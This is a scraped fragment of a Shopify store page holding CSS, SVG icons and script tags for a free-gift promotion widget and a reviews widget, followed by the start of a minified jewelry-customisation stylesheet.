        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    }

    #gift_container .giftContainerContent {
        float: right;
        background: white;
        width: 320px;
        position: relative;
        padding: 10px 10px 0px 10px;
        display:none;
    }

    #gift_container .giftContainerContent .giftWrapper {
        color: black;
        padding: 5px;
        margin: 0px 0px 10px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        -moz-box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px;
        position: relative;
        display: block;
    }

    #gift_container .giftContainerContent .orderGiftsTitle, #gift_container .giftContainerContent .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
    }

    #gift_container .giftContainerContent ul {
        display: inline;
    }
    #gift_container .giftContainerContent li{
        padding: 10px 20px;
        display: block;
    }
    #gift_container .giftContainerContent li img{
        width: 22%;
        float: left;
        display: block;
    }
    #gift_container .giftContainerContent .smItems{
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }

    #gift_container .giftContainerContent .giftWrapper a {
        display: inline;
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container.removeLinks .giftContainerContent .giftWrapper .smItems a, #gift_container.removeLinks .giftContainerContent .giftWrapper .alreadyInCartGiftTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #gift_container .giftContainerContent .smAddGiftToCart {
        padding: 4px 10px;
        margin-top: 4px;
        background:rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart, #gift_container .giftContainerContent .giftLineAlreadyInCart {
        padding: 5px 20px;
        display: block;
        text-align: center;
    }

    #gift_container .giftContainerContent .giftAlreadyInCart a, #gift_container .giftContainerContent .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #gift_container .giftContainerContent .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }
    #gift_container .giftContainerContent .giftAlreadyInCart img {
        width: 22%;
        float: left;
        display: block;
    }

    #gift_container .giftContainerContent .item-variants select {
        display: block;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 2px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
    }
    #gift_container .giftContainerContent .item-variants select::-ms-expand {
        display: none;
    }
    #gift_container .giftContainerContent .item-variants select:hover {
        border-color: #888;
    }
    #gift_container .giftContainerContent .item-variants select:focus {
        border-color: #aaa;
        -moz-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -webkit-box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
        -moz-box-shadow: 0 0 0 3px -moz-mac-focusring;
        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css
body_size: 8131
content:
@import"https://fonts.googleapis.com/css2?family=Tangerine:wght@400;700&display=swap";@import"https://fonts.googleapis.com/css2?family=Tangerine&display=swap";@import"https://fonts.googleapis.com/css2?family=Courgette&display=swap";.so-tw .so-icon,.so-tw .quantity__button .svg-wrapper{display:flex;align-items:center;justify-content:center;width:1.5em;height:1.5em}.so-tw .so-icon svg,.so-tw .quantity__button .svg-wrapper svg{pointer-events:none;width:100%;height:100%}.so-tw .so-icon--small{width:1em;height:1em}.so-accessories{margin-bottom:20px}.so-accessories-selection{margin-bottom:24px}.so-counter-wrap{margin-bottom:12px;font-size:14px;color:#666}.so-options-grid.md{border:1px solid #e5e5e5;border-radius:4px;padding:16px}.so-accessories-list{display:grid;list-style:none;padding:0;margin:0}.so-options-grid.md .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:12px}.so-options-grid.sm .so-accessories-list{grid-template-columns:repeat(auto-fill,minmax(80px,1fr));gap:5px}.so-accessories-list .so-accessory-option{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:8px;border:1px solid #ddd;border-radius:4px;cursor:pointer;transition:all .2s ease;font-size:.8em}.so-accessories-list .so-accessory-option.error{border-color:#f44}.so-accessories-list .so-accessory-option:hover,.so-accessories-list input:checked+.so-accessory-option{border-color:#666;background:#f5f5f5}.so-accessories-list .so-accessory-option[aria-disabled=true]{opacity:.5;cursor:not-allowed}.so-accessories-list .so-accessory-option.has-engraving{position:relative}.engraving-indicator{position:absolute;top:-8px;right:-8px;background:#666;color:#fff;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;font-size:12px}.so-engraving-fields-container{margin-top:24px;padding-top:20px;border-top:1px solid #e5e5e5}.so-input-with-remove{display:flex;align-items:center;gap:8px}.so-input-with-remove .so-field-wrapper{width:100%}.so-remove-acc{background:none;border:none;color:#666;cursor:pointer;padding:4px;transition:color .2s ease;display:flex;align-items:center}.so-remove-acc:hover{color:#f44}.so-custom-field-birthstone-circle{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat}.so-options-grid.md .so-custom-field-birthstone-circle{min-height:50px;width:45px;max-width:45px;background-size:350px}.so-options-grid.sm .so-custom-field-birthstone-circle{min-height:30px;width:30px;max-width:30px;background-size:220px}.so-options-grid.md .so-custom-field-birthstone-circle.January{background-position:-36px 